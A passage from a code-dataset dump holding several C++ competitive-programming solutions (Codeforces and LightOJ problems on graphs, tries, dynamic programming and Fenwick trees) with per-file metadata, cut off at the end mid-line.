"text": "// ==========================================================================\n//\n// Bismillahir-Rahmanir-Rahim\n//\n// ==========================================================================\n#include <bits/stdc++.h>\n#define ll long long\n#define f(x,y,z) for(int x=y;x<z;x++)\n#define take1(a); int a;scanf(\"%d\",&a);\n#define take2(a,b); int a;int b;scanf(\"%d%d\",&a,&b);\n#define take3(a,b,c); int a;int b;int c;scanf(\"%d%d%d\",&a,&b,&c);\n#define take4(a,b,c,d); int a;int b;int c;int d;scanf(\"%d%d%d%d\",&a,&b,&c,&d);\n#define pii pair<int,int>\n#define mem(a,x) memset(a,x,sizeof(a))\n#define N 1000010\n#define M 1000000007\n#define pi acos(-1.0)\nusing namespace std;\nvector<int>bin;\nll pow1(ll a, ll b){\n ll mul = 1;\n f(i, 0, b) mul *= a; return mul;\n\n}\nvoid fun(ll a){\n\n while (a){\n bin.push_back(a % 2);\n a /= 2;\n }\n\n reverse(bin.begin(), bin.end());\n}\nll fun1(){\n ll sum = 0; ll p = 0;\n for (ll i = bin.size() - 1; i >= 0; i--){\n sum += pow1(2, p++)*bin[i];\n\n }\n return sum;\n\n}\nint main()\n{\n ll a, b;\n cin >> a >> b;\n fun(a);\n bin[0] = 0;\n bin[1] = 1;\n for (ll i = 2; i<bin.size(); i++)\n bin[i] = 1;\n ll p = 0;\n ll ans = 0;\n while (1){\n ll result = fun1();\n //cout<<result<<endl;\n if (result>b) break;\n if (result >= a&&result <= b) ans++;\n if (bin[bin.size() - 1] == 0){\n bin[bin.size() - 1] == 1;\n bin.push_back(1);\n bin[0] = 0;\n bin[1] = 1; p = 0;\n for (ll i = 2; i<bin.size(); i++)\n bin[i] = 1;\n }\n bin[p] = 1;\n bin[p + 1] = 0;\n p++;\n\n\n }\n cout << ans << endl;\n\n return 0;\n}"
},
{
"alpha_fraction": 0.4024922251701355,
"alphanum_fraction": 0.4211837947368622,
"avg_line_length": 28.728395462036133,
"blob_id": "be889fc169290a7f15bf44368a065d9d102dae85",
"content_id": "7f2a7a9b0ad44fa33fde1ba335a5e997475ea9e9",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 4815,
"license_type": "no_license",
"max_line_length": 109,
"num_lines": 162,
"path": "/Codeforces/Educational Codeforces Round 36 (Rated for Div. 2) - 915/915D-Almost Acyclic Graph.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "//====================================\n//======================================\n//\n// Bismillahir-Rahmanir-Rahim\n//\n// ==========================================================================\n#include <bits/stdc++.h>\n#define ll long long int\n#define FOR(x,y,z) for(int x=y;x<z;x++)\n#define pii pair<int,int>\n#define pll pair<ll,ll>\n#define CLR(a) memset(a,0,sizeof(a))\n#define SET(a) memset(a,-1,sizeof(a))\n#define N 505\n#define M 1000000007\n#define pi acos(-1.0)\n#define ff first\n#define ss second\n#define pb push_back\n#define inf (1e9)+1000\n#define eps 1e-9\n#define ALL(x) x.begin(),x.end()\nusing namespace std;\nint dx[]={0,0,1,-1,-1,-1,1,1};\nint dy[]={1,-1,0,0,-1,1,1,-1};\ntemplate < class T> inline T biton(T n,T pos){return n |((T)1<<pos);}\ntemplate < class T> inline T bitoff(T n,T pos){return n & ~((T)1<<pos);}\ntemplate < class T> inline T ison(T n,T pos){return (bool)(n & ((T)1<<pos));}\ntemplate < class T> inline T gcd(T a, T b){while(b){a%=b;swap(a,b);}return a;}\ntemplate <typename T> string NumberToString ( T Number ) { ostringstream ss; ss << Number; return ss.str(); }\ninline int nxt(){int aaa;scanf(\"%d\",&aaa);return aaa;}\ninline ll lxt(){ll aaa;scanf(\"%lld\",&aaa);return aaa;}\ninline double dxt(){double aaa;scanf(\"%lf\",&aaa);return aaa;}\ntemplate <class T> inline T bigmod(T p,T e,T m){T ret = 1;\nfor(; e > 0; e >>= 1){\n if(e & 1) ret = (ret * p) % m;p = (p * p) % m;\n} return (T)ret;}\n#ifdef sayed\n #define debug(...) __f(#__VA_ARGS__, __VA_ARGS__)\n template < typename Arg1 >\n void __f(const char* name, Arg1&& arg1){\n cerr << name << \" is \" << arg1 << std::endl;\n }\n template < typename Arg1, typename... Args>\n void __f(const char* names, Arg1&& arg1, Args&&... args){\n const char* comma = strchr(names+1, ',');\n cerr.write(names, comma - names) << \" is \" << arg1 <<\" | \" ;\n __f(comma+1, args...);\n }\n#else\n #define debug(...)\n#endif\n///******************************************START******************************************\n#define gray 1\n#define white 0\n#define black 2\nvector<int> adj[N];\nint visited[N];\nvector<int> cycle;\n\nvector<pii> edgeList;\nvector<pii> cycleEdgeList;\nint cutu ,cutv;\nint mark[N];\n\nbool dfs(int u) {\n visited[u] = 1;\n // debug(u);\n for(int i =0;i<adj[u].size();i++) {\n int v = adj[u][i];\n if(u==cutu&&v==cutv) continue;\n if(visited[v]==1){\n return true;\n }\n if(visited[v]==0) {\n if(dfs(v)) return true;\n }\n \n }\n visited[u] = 2;\n return false;\n}\nint found = 0;\nint path[N];\nvoid dfs1(int u){\n\n visited[u] = 1;\n if(found) return;\n for(int i =0;i<adj[u].size();i++) {\n int v = adj[u][i];\n if(visited[v]==0&&!found) {\n path[v] = u;\n dfs1(v);\n }\n if(visited[v]==1&&!found){\n found = 1;\n cycle.pb(u);\n while(path[u]!=v){\n u = path[u];\n cycle.pb(u);\n }\n cycle.pb(v);\n return ;\n }\n }\n visited[u] = 2;\n\n\n}\nint main(){\n #ifdef sayed\n //freopen(\"out.txt\",\"w\",stdout);\n // freopen(\"in.txt\",\"r\",stdin);\n #endif\n //ios_base::sync_with_stdio(false);\n //cin.tie(0);\n\n int n = nxt();\n int m= nxt();\n FOR(i,0,m) {\n int a= nxt();\n int b = nxt();\n adj[a].pb(b);\n edgeList.pb(make_pair(a,b));\n }\n for(int i = 1;i<=n;i++) {\n if(!found&&!visited[i]) {\n dfs1(i);\n }\n }\n for(int i = 0;i<cycle.size();i++){\n //cout<<cycle[i]<< \" \";\n mark[cycle[i]] = 1;\n }\n for(int i = 0;i<edgeList.size();i++) {\n if(mark[edgeList[i].ff]&&mark[edgeList[i].ss]){\n cycleEdgeList.pb(edgeList[i]);\n }\n }\n if(cycleEdgeList.empty()){\n cout<<\"YES\"<<endl;\n return 0;\n }\n for(int i = 0;i<cycleEdgeList.size();i++) {\n cutu=cycleEdgeList[i].ff;\n cutv = cycleEdgeList[i].ss;\n debug(cutu,cutv);\n CLR(visited);\n int flag = 0;\n for(int j = 1;j<=n;j++) {\n if(!visited[j]&&dfs(j)) flag = 1;\n if(flag) break;\n }\n if(flag==0){\n cout<<\"YES\"<<endl;\n return 0;\n }\n }\n cout<<\"NO\"<<endl;\n\n return 0;\n}"
},
{
"alpha_fraction": 0.42275312542915344,
"alphanum_fraction": 0.44732651114463806,
"avg_line_length": 30.39285659790039,
"blob_id": "ca4ce7d721af90f583ffb05181ccdfbfa243f1ff",
"content_id": "456fe89ee20ecc3da7d65b4b33a53ac58c2da6cd",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 4395,
"license_type": "no_license",
"max_line_length": 109,
"num_lines": 140,
"path": "/Codeforces/Codeforces Round #592 (Div. 2)/D.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "///Bismillahir-Rahmanir-Rahim\n#include <bits/stdc++.h>\n#define ll long long int\n#define FOR(x,y,z) for(int x=y;x<z;x++)\n#define pii pair<int,int>\n#define pll pair<ll,ll>\n#define CLR(a) memset(a,0,sizeof(a))\n#define SET(a) memset(a,-1,sizeof(a))\n#define N 1000010\n#define M 1000000007\n#define pi acos(-1.0)\n#define ff first\n#define ss second\n#define pb push_back\n#define inf (1e9)+1000\n#define eps 1e-9\n#define ALL(x) x.begin(),x.end()\nusing namespace std;\nint dx[]={0,0,1,-1,-1,-1,1,1};\nint dy[]={1,-1,0,0,-1,1,1,-1};\ntemplate < class T> inline T biton(T n,T pos){return n |((T)1<<pos);}\ntemplate < class T> inline T bitoff(T n,T pos){return n & ~((T)1<<pos);}\ntemplate < class T> inline T ison(T n,T pos){return (bool)(n & ((T)1<<pos));}\ntemplate < class T> inline T gcd(T a, T b){while(b){a%=b;swap(a,b);}return a;}\ntemplate <typename T> string NumberToString ( T Number ) { ostringstream ss; ss << Number; return ss.str(); }\ninline int nxt(){int aaa;scanf(\"%d\",&aaa);return aaa;}\ninline ll lxt(){ll aaa;scanf(\"%lld\",&aaa);return aaa;}\ninline double dxt(){double aaa;scanf(\"%lf\",&aaa);return aaa;}\ntemplate <class T> inline T bigmod(T p,T e,T m){T ret = 1;\nfor(; e > 0; e >>= 1){\n if(e & 1) ret = (ret * p) % m;p = (p * p) % m;\n} return (T)ret;}\n#ifdef sayed\n #define debug(...) __f(#__VA_ARGS__, __VA_ARGS__)\n template < typename Arg1 >\n void __f(const char* name, Arg1&& arg1){\n cerr << name << \" is \" << arg1 << std::endl;\n }\n template < typename Arg1, typename... Args>\n void __f(const char* names, Arg1&& arg1, Args&&... args){\n const char* comma = strchr(names+1, ',');\n cerr.write(names, comma - names) << \" is \" << arg1 <<\" | \";\n __f(comma+1, args...);\n }\n#else\n #define debug(...)\n#endif\n///******************************************START******************************************\nint ar[3][N];\nvector<int> adj[N];\nvector<int> nodes;\nint visited[N];\nint n;\nll dp[N][5][5];\n\nll go(int pos,int last, int lastOflast) {\n if(pos>=n) {\n return 0;\n }\n ll &res = dp[pos][last][lastOflast];\n if(res!=-1) return res;\n res = (ll)1e18;\n for(int i = 0;i<3;i++) {\n if(last==i||lastOflast==i) continue;\n res = min(res,go(pos+1,i,last)+(ll)ar[i][nodes[pos]]);\n }\n return res;\n\n}\nint ans[N];\nvoid print(int pos,int last, int lastOflast, ll tot) {\n if(pos>=n) {\n return ;\n }\n\n ll res = (ll)1e18;\n int tempLast ;\n for(int i = 0;i<3;i++) {\n if(last==i||lastOflast==i) continue;\n if(go(pos+1,i,last) + (ll)ar[i][nodes[pos]]==tot) {\n res = go(pos+1,i,last)+(ll)ar[i][nodes[pos]];\n tempLast = i;\n }\n }\n ans[nodes[pos]] = tempLast;\n print(pos+1,tempLast,last,tot-ar[tempLast][nodes[pos]]);\n\n}\nint main(){\n #ifdef sayed\n //freopen(\"out.txt\",\"w\",stdout);\n // freopen(\"in.txt\",\"r\",stdin);\n #endif\n //ios_base::sync_with_stdio(false);\n //cin.tie(0);\n\n n = nxt();\n for(int i = 0;i<3;i++) {\n for(int j = 1;j<=n;j++) ar[i][j] = nxt();\n }\n for(int i = 0;i<n-1;i++) {\n int a= nxt();\n int b= nxt();\n adj[a].push_back(b);\n adj[b].push_back(a);\n }\n int node = - 1;\n for(int i = 1;i<=n;i++) {\n // debug(adj[i].size());\n if(adj[i].size()>2) {\n cout<<-1<<endl;\n return 0;\n }\n if(adj[i].size()==1) {\n node = i;\n }\n }\n visited[node] = 1;\n while(true) {\n\n nodes.push_back(node);\n for(int i = 0;i<adj[node].size();i++) {\n int v = adj[node][i];\n if(visited[v]) continue;\n visited[v] = 1;\n node = v;\n }\n if(nodes.size()==n) break;\n\n }\n SET(dp);\n cout<<go(0,3,3)<<endl;\n print(0,3,3,go(0,3,3));\n for(int i = 1;i<=n;i++) {\n printf(\"%d \",ans[i]+1);\n }\n printf(\"\\n\");\n\n return 0;\n}\n"
},
{
"alpha_fraction": 0.32310983538627625,
"alphanum_fraction": 0.3366619050502777,
"avg_line_length": 25.685714721679688,
"blob_id": "540b532e3c2f0bcd2e9508690fa0fe0ac6fbf265",
"content_id": "a07526572ea40daba6c217265e4cbe50b6059bb3",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 2804,
"license_type": "no_license",
"max_line_length": 91,
"num_lines": 105,
"path": "/LightOJ/1004 - MONKEY BANANA PROBLEM.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "// ==========================================================================\n//\n// Bismillahir-Rahmanir-Rahim\n//\n// ==========================================================================\n\n#include <bits/stdc++.h>\n#define ll long long\n#define f(x,y,z) for(int x=y;x<z;x++)\n#define take1(a); int a;scanf(\"%d\",&a);\n#define take2(a,b); int a;int b;scanf(\"%d%d\",&a,&b);\n#define take3(a,b,c); int a;int b;int c;scanf(\"%d%d%d\",&a,&b,&c);\n#define take4(a,b,c,d); int a;int b;int c;int d;scanf(\"%d%d%d%d\",&a,&b,&c,&d);\n#define pii pair<int,int>\n#define mem(a,x) memset(a,x,sizeof(a))\nusing namespace std;\n\nint ar[505][505],n;ll ans [505][505];\nvoid bfs(int i,int j,int cases)\n{\n ans[i][j]=ar[i][j];int x,y;\n queue <pii> p;\n p.push(pii(i,j));\n while(!p.empty())\n {\n pii fst=p.front();p.pop();\n if(fst.first<n)\n {\n x=fst.first+1;\n y=fst.second;\n if(ar[x][y])\n {\n if(ans[fst.first][fst.second]+ar[x][y]>ans[x][y]){\n ans[x][y]=ans[fst.first][fst.second]+ar[x][y];p.push(pii(x,y));\n }\n\n }\n x=fst.first+1;\n y=fst.second+1;\n if(ar[x][y])\n {\n if(ans[fst.first][fst.second]+ar[x][y]>ans[x][y]){\n ans[x][y]=ans[fst.first][fst.second]+ar[x][y];p.push(pii(x,y));\n }\n\n }\n\n }\n else\n {\n x=fst.first+1;\n y=fst.second;\n if(ar[x][y])\n {\n if(ans[fst.first][fst.second]+ar[x][y]>ans[x][y]){\n ans[x][y]=ans[fst.first][fst.second]+ar[x][y];p.push(pii(x,y));\n }\n\n }\n x=fst.first+1;\n y=fst.second-1;\n if(ar[x][y])\n {\n if(ans[fst.first][fst.second]+ar[x][y]>ans[x][y]){\n ans[x][y]=ans[fst.first][fst.second]+ar[x][y];p.push(pii(x,y));\n }\n\n }\n\n\n }\n\n }\nprintf(\"Case %d: %lld\\n\",cases,ans[2*n-1][1]);\n\n}\nint main()\n {\n int b=1;\n take1(test);\n while(test--){\n\n cin>>n;\n for(int i=1;i<=n;i++){\n for(int j=1;j<=i;j++)\n scanf(\"%d\",&ar[i][j]);\n }\n\n int q=n-1;\n for(int i=n+1;i<=(2*n)-1;i++){\n // cout<<\"t\"<<i<<endl;\n for(int j=1;j<=q;j++){\n scanf(\"%d\",&ar[i][j]);\n\n }\n q--;\n }\n\n bfs(1,1,b++);\n mem(ar,0);\n mem(ans,0);\n }\n\n\n}\n\n\n"
},
{
"alpha_fraction": 0.33561059832572937,
"alphanum_fraction": 0.35012808442115784,
"avg_line_length": 26.255813598632812,
"blob_id": "a8b3bcc0d0cc7a234879aca3c5e5873bcd31caee",
"content_id": "717e8335678be48135bf786650dece6ec84916d6",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 1171,
"license_type": "no_license",
"max_line_length": 78,
"num_lines": 43,
"path": "/Codeforces/Codeforces Round #334 (Div. 2) - 604/604C-Alternative Thinking.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "// ==========================================================================\n//\n// Bismillahir-Rahmanir-Rahim\n//\n// ==========================================================================\n\n#include <bits/stdc++.h>\n#define ll long long\n#define f(x,y,z) for(int x=y;x<z;x++)\n#define take1(a); int a;scanf(\"%d\",&a);\n#define take2(a,b); int a;int b;scanf(\"%d%d\",&a,&b);\n#define take3(a,b,c); int a;int b;int c;scanf(\"%d%d%d\",&a,&b,&c);\n#define take4(a,b,c,d); int a;int b;int c;int d;scanf(\"%d%d%d%d\",&a,&b,&c,&d);\nusing namespace std;\nint main()\n {\n take1(n); int counter=0; int check=0;\n string s,p,q;\n cin>>s;\n char m='1',y='0';\n f(i,0,n)\n {\n if(s[i]==m){p.push_back(s[i]);\n if(s[i]=='0')\n m='1';\n else\n m='0';\n }\n if(s[i]==y)\n {\n q.push_back(s[i]);\n if(s[i]=='0')\n y='1';\n else\n y='0';\n }\n }\n // cout<<p<<endl<<q<<endl;\n int lenp=p.length();\n int lenq=q.length();\n cout<<min(n,max(lenp,lenq)+2)<<endl;\n\n}"
},
{
"alpha_fraction": 0.37735849618911743,
"alphanum_fraction": 0.39416810870170593,
"avg_line_length": 19.037799835205078,
"blob_id": "b4a9310da97e3c309dc0cd1fae49ceae1013964a",
"content_id": "199e6d108b380665a2cb01cff9ee52702c601632",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 5830,
"license_type": "no_license",
"max_line_length": 111,
"num_lines": 291,
"path": "/Codeforces/883/883H-Palindromic Cut.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "#pragma comment(linker, \"/stack:640000000\")\n\n#include<bits/stdc++.h>\n#include<iostream>\n#include<cstring>\n#include<algorithm>\n#include<stdio.h>\nusing namespace std;\n#define ll long long int\n#define scanl(a) scanf(\"%lld\",&a)\n#define scanii(a,b) scanf(\"%d%d\",&a,&b)\n#define scaniii(a,b,c) scanf(\"%d%d%d\",&a,&b,&c)\n#define scanll(a,b) scanf(\"%lld%lld\",&a,&b)\n#define scanlll(a,b,c) scanf(\"%lld%lld%lld\",&a,&b,&c)\n#define scani(a) scanf(\"%d\",&a)\n#define clr(a) memset(a,0,sizeof(a))\n#define clr_(a) memset(a,-1,sizeof(a))\n#define pb(a) push_back(a)\n#define pii pair<int,int>\n#define sqr(a) a*a\n#define eps 1e-9\n#define inf INT_MAX\n#define pi acos(-1.0)\n#define ff first\n#define ss second\n#define INF (ll)1e18\n#define endl '\\n'\n#define m_p make_pair\n#define vsort(v) sort(v.begin(),v.end())\n#define all(v) v.begin(),v.end()\n#define UNIQUE(X) X.erase( unique( X.begin(), X.end() ), X.end() )\nint fx[]={0,0,-1,1,-1,1,1,-1};\nint fy[]={1,-1,0,0,1,1,-1,-1};\nll lcm(ll a,ll b){return (a/__gcd(a,b))*b;}\nll bigmod(ll a,ll p,ll mod){ll ans=1;while(p){if(p&1)ans=ans*a%mod;a=a*a%mod;p>>=1;}return ans;}\nll power(ll x,ll n){if(n==0)return 1;else if(n%2==0){ll y=power(x,n/2);return y*y;}else return x*power(x,n-1);}\nstruct point{double x,y;point(){}point(double xx,double yy){x=xx;y=yy;}};\ninline double Distance(point a,point b){return sqrt((a.x-b.x)*(a.x-b.x)+(a.y-b.y)*(a.y-b.y));}\n#ifdef shaft\n #define debug(args...) {cerr<<\"Debug: \"; dbg,args; cerr<<endl;}\n#else\n #define debug(args...) // Just strip off all debug tokens\n#endif\n\nstruct debugger{\n template<typename T> debugger& operator , (const T& v){\n cerr<<v<<\" \";\n return *this;\n }\n}dbg;\nconst int N=(int)1e5;\n\n\n\nstruct pall\n{\n char c;\n int fr;\n};\n\nint pairr ;\nint indiv ;\n\nvector<pall> vec;\n\nbool f(int n, int k)\n{\n debug(n,k);\n if(n%2)\n {\n int even = ((n-1)*k)/2;\n int odd = k;\n\n int kk = pairr-even;\n\n if(kk<0) return false;\n\n int temp = indiv + (kk*2);\n\n if(temp!=odd)\n {\n return false;\n }\n }\n else\n {\n if(indiv) return false;\n }\n\n debug(\"ACCEPTED\");\n return true;\n}\n\n\nvoid print(int n, int k)\n{\n vector<string>ans;\n if(n%2)\n {\n debug(\"ASG\")\n vector<char>mid;\n\n for(int i=0;i<vec.size();i++)\n {\n if(vec[i].fr%2)\n {\n vec[i].fr--;\n mid.pb(vec[i].c);\n }\n }\n\n int rem = k-mid.size();\n\n\n while(rem)\n {\n for(int i=0;i<vec.size();i++)\n {\n if(vec[i].fr)\n {\n mid.pb(vec[i].c);\n mid.pb(vec[i].c);\n vec[i].fr-=2;\n rem-=2;\n }\n\n if(rem==0) break;\n }\n }\n\n debug(rem,mid.size(),\"A\")\n\n\n for(int i=0;i<k;i++)\n {\n\n string temp1=\"\";\n //string temp2=\"\";\n\n int lens=0;\n\n for(int j=0;j<vec.size();)\n {\n debug(j,vec[j].fr);\n if(vec[j].fr)\n {\n temp1+=vec[j].c;\n vec[j].fr-=2;\n }\n else\n {\n j++;\n }\n\n debug(temp1)\n\n if(temp1.size()==n/2)\n {\n string ulta = temp1;\n reverse(ulta.begin(),ulta.end());\n\n string res = temp1 + mid[i] + ulta;\n\n ans.pb(res);\n debug(\"RES: \" , res);\n break;\n }\n }\n\n }\n }\n else\n {\n //debug(\"ASGCHE\")\n for(int i=0;i<k;i++)\n {\n string temp1=\"\";\n //string temp2=\"\";\n\n int lens=0;\n\n for(int j=0;j<vec.size();)\n {\n if(vec[j].fr)\n {\n temp1+=vec[j].c;\n vec[j].fr-=2;\n }\n else\n {\n j++;\n }\n\n if(temp1.size()==n/2)\n {\n string ulta = temp1;\n reverse(ulta.begin(),ulta.end());\n\n string res = temp1 + ulta;\n\n ans.pb(res);\n debug(res);\n break;\n }\n }\n\n }\n }\n\n cout<<ans.size()<<endl;\n for(int i=0;i<ans.size();i++)\n {\n if(i) cout<<\" \"<<ans[i];\n else cout<<ans[i];\n }\n cout<<endl;\n}\n\nint main()\n{\n // ios_base::sync_with_stdio(0);\n // cin.tie(0);\n #ifdef shaft\n // freopen(\"in.txt\",\"r\",stdin);\n ///freopen(\"out.txt\",\"w\",stdout);\n #endif ///shaft\n\n int n,k;\n cin>>n;\n {\n\n vec.clear();\n string x;\n cin>>x;\n\n int freq[300];\n clr(freq);\n\n int len = x.length();\n\n for(int i=0;i<len;i++)\n {\n char c = x[i];\n freq[c]++;\n }\n\n for(int i=0;i<300;i++)\n {\n if(freq[i])\n {\n pall p;\n p.c = i;\n p.fr = freq[i];\n vec.pb(p);\n\n pairr+=(p.fr/2);\n indiv+=(p.fr%2);\n }\n }\n\n\n\n\n vector<int>div;\n int sq = sqrt(n);\n for(int i=1;i<=sq;i++)\n {\n if(n%i==0)\n {\n div.pb(i);\n if(i!=n/i) div.pb(n/i);\n }\n }\n\n sort(div.begin(),div.end());\n\n\n for(int i=div.size()-1;i>=0;i--)\n {\n if(f(div[i],n/div[i]))\n {\n print(div[i],n/div[i]);\n break;\n }\n }\n\n\n }\n\n return 0;\n}"
},
{
"alpha_fraction": 0.4293636977672577,
"alphanum_fraction": 0.4474605917930603,
"avg_line_length": 29.061403274536133,
"blob_id": "281e334f2ee6ac586913638004f761088595a45a",
"content_id": "2e8a27467dd10b99f2c4c1af6645314998179750",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 3426,
"license_type": "no_license",
"max_line_length": 109,
"num_lines": 114,
"path": "/Codeforces/Codeforces Round #291 (Div. 2) - 514/514C-Watto and Mechanism.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "//==========================================================================\n//\n// Bismillahir-Rahmanir-Rahim\n//\n// ==========================================================================\n#include <bits/stdc++.h>\n#define ll long long int\n#define f(x,y,z) for(int x=y;x<z;x++)\n#define pii pair<int,int>\n#define pll pair<ll,ll>\n#define CLR(a) memset(a,0,sizeof(a))\n#define SET(a) memset(a,-1,sizeof(a))\n#define N 600010\n#define M 1000000007\n#define pi acos(-1.0)\n#define ff first\n#define ss second\n#define pb push_back\n#define inf (int)1e9\nusing namespace std;\nint dx[]={0,0,1,-1,-1,-1,1,1};\nint dy[]={1,-1,0,0,-1,1,1,-1};\ntemplate < class T> inline T biton(T n,T pos){return n |((T)1<<pos);}\ntemplate < class T> inline T bitoff(T n,T pos){return n & ~((T)1<<pos);}\ntemplate < class T> inline T on(T n,T pos){return (bool)(n & ((T)1<<pos));}\ntemplate < class T> inline T gcd(T a, T b){while(b){a%=b;swap(a,b);}return a;}\ntemplate <typename T> string NumberToString ( T Number ) { ostringstream ss; ss << Number; return ss.str(); }\ninline int nxt(){int aaa;scanf(\"%d\",&aaa);return aaa;}\ninline ll lxt(){ll aaa;scanf(\"%I64d\",&aaa);return aaa;}\ntemplate <class T> inline T bigmod(T p,T e,T m){T ret = 1;\nfor(; e > 0; e >>= 1){\n if(e & 1) ret = (ret * p) % m;p = (p * p) % m;\n} return (T)ret;}\n#define sayed\n#ifdef sayed\n #define debug(args...) {cerr<<\"Debug: \"; dbg,args; cerr<<endl;}\n#else\n #define debug(args...) // Just strip off all debug tokens\n#endif\nstruct debugger{\n template<typename T> debugger& operator , (const T& v){\n cerr<<v<<\" \";\n return *this;\n }\n}dbg;\n///******************************************START******************************************\n char x[N];\n class node{\npublic:\n bool endmark;\n node *ar[3];\n node(){\n endmark = false;\n for (int i = 0; i < 3; i++) ar[i] = NULL;\n }\n};\nnode *root;\nvoid Insert(string word){\n\n int len = word.length();\n node *current =root;\n for (int i = 0; i < len; i++){\n int ascii = word[i] - 'a';\n if (current->ar[ascii] == NULL)\n current->ar[ascii] = new node();\n current= current->ar[ascii];\n }\n current->endmark = true;\n}\nstring s;\nbool Search(node *current,int pos,int skip){\n if(pos==s.length()){\n if(skip==1){\n\n return current->endmark;\n }\n return false;\n }\n bool ans=false;\n int ascii=s[pos]-'a';\n for (int i = 0; i < 3; i++){\n if(current->ar[i]!=NULL){\n if(ascii==i)\n ans=ans|Search(current->ar[i],pos+1,skip);\n else if(skip==0)\n ans=ans|Search(current->ar[i],pos+1,skip+1);\n }\n }\n return ans;\n}\n\nint main(){\n //freopen(\"out.txt\",\"w\",stdout);\n //ios_base::sync_with_stdio(false);\n //cin.tie(0);\n root=new node();\n int n=nxt();\n int m=nxt();\n\n while(n--){\n scanf(\"%s\",x);\n s=x;\n Insert(s);\n\n }\n while(m--){\n scanf(\"%s\",x);\n s=x;\n if(Search(root,0,0)) puts(\"YES\");\n else puts(\"NO\");\n }\n\nreturn 0;\n}"
},
{
"alpha_fraction": 0.37604203820228577,
"alphanum_fraction": 0.39597681164741516,
"avg_line_length": 30.357954025268555,
"blob_id": "f4d028c1cece2ff67421760e952c3124392a2cf7",
"content_id": "837dbdc46876765d03183d77f877f872cd192258",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 5518,
"license_type": "no_license",
"max_line_length": 109,
"num_lines": 176,
"path": "/Codeforces/2014 ACM-ICPC Vietnam National Second Round - 100541/100541E-ACM.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "//====================================\n//======================================\n//\n// Bismillahir-Rahmanir-Rahim\n//\n// ==========================================================================\n#include <bits/stdc++.h>\n#define ll long long int\n#define FOR(x,y,z) for(int x=y;x<z;x++)\n#define pii pair<int,int>\n#define pll pair<ll,ll>\n#define CLR(a) memset(a,0,sizeof(a))\n#define SET(a) memset(a,-1,sizeof(a))\n#define N 50010\n#define M 1000000007\n#define pi acos(-1.0)\n#define ff first\n#define ss second\n#define pb push_back\n#define inf (1e9)+1000\n#define eps 1e-9\n#define ALL(x) x.begin(),x.end()\nusing namespace std;\nint dx[]={0,0,1,-1,-1,-1,1,1};\nint dy[]={1,-1,0,0,-1,1,1,-1};\ntemplate < class T> inline T biton(T n,T pos){return n |((T)1<<pos);}\ntemplate < class T> inline T bitoff(T n,T pos){return n & ~((T)1<<pos);}\ntemplate < class T> inline T ison(T n,T pos){return (bool)(n & ((T)1<<pos));}\ntemplate < class T> inline T gcd(T a, T b){while(b){a%=b;swap(a,b);}return a;}\ntemplate <typename T> string NumberToString ( T Number ) { ostringstream ss; ss << Number; return ss.str(); }\ninline int nxt(){int aaa;scanf(\"%d\",&aaa);return aaa;}\ninline ll lxt(){ll aaa;scanf(\"%lld\",&aaa);return aaa;}\ninline long double dxt(){long double aaa;scanf(\"%lf\",&aaa);return aaa;}\ntemplate <class T> inline T bigmod(T p,T e,T m){T ret = 1;\nfor(; e > 0; e >>= 1){\n if(e & 1) ret = (ret * p) % m;p = (p * p) % m;\n} return (T)ret;}\n#ifdef sayed\n #define debug(...) __f(#__VA_ARGS__, __VA_ARGS__)\n template < typename Arg1 >\n void __f(const char* name, Arg1&& arg1){\n cerr << name << \" is \" << arg1 << std::endl;\n }\n template < typename Arg1, typename... Args>\n void __f(const char* names, Arg1&& arg1, Args&&... args){\n const char* comma = strchr(names+1, ',');\n cerr.write(names, comma - names) << \" is \" << arg1 <<endl;\n __f(comma+1, args...);\n }\n#else\n #define debug(...)\n#endif\n///******************************************START******************************************\nint ar[N];\nvector<int> primes;\nint _id[200];\nint P[200];\nvoid make(){\n for(int i = 0;i<primes.size();i++){\n _id[primes[i]] = i+1;\n P[i+1] = primes[i];\n }\n\n}\nlong long tree[40][N], aux[40][N];\n\nvoid update(int id,int i, int n,int x, long long av){\n while (i <= n){\n tree[id][i] += x, aux[id][i] += av;\n i += (i & -i);\n }\n}\n\nvoid update_range(int id,int l, int r,int n, int x){\n update(id,l, n,x, x * (l - 1));\n update(id,r + 1,n, -x, -x * r);\n}\n\nlong long query(int id,int i){\n long long x = 0, y = 0, r = i;\n while (i){\n x += tree[id][i], y += aux[id][i];\n i -= (i & -i);\n }\n return (x * r - y);\n}\n\nlong long query_range(int id,int l, int r){\n return query(id,r) - query( id,l - 1);\n}\nvector<pii> v[151];\nvector<pii> factor(int x) {\n vector<pii> temp;\n for(int i = 0;primes[i]*primes[i]<=x;i++) {\n if(x%primes[i]==0) {\n int c = 0;\n while(x%primes[i]==0) {\n x/=primes[i];\n c++;\n }\n temp.pb(make_pair(primes[i],c));\n }\n }\n if(x>1) {\n temp.pb(make_pair(x,1));\n }\n return temp;\n}\nint main(){\n #ifdef sayed\n //freopen(\"out.txt\",\"w\",stdout);\n // freopen(\"in.txt\",\"r\",stdin);\n #endif\n //ios_base::sync_with_stdio(false);\n //cin.tie(0);\n FOR(i,2,150) {\n bool f = 0;\n for(int j = 2;j<i;j++) {\n\n if(i%j==0) f = 1;\n }\n if(!f) primes.pb(i);\n }\n make();\n FOR(i,1,151) v[i] = factor(i);\nint test = nxt();\nwhile(test--) {\n int n = nxt();\n int m = nxt();\n while(m--) {\n\n int t = nxt();\n if(t==0) {\n\n int a= nxt();\n int b =nxt();\n ll mod = lxt();\n ll ans = 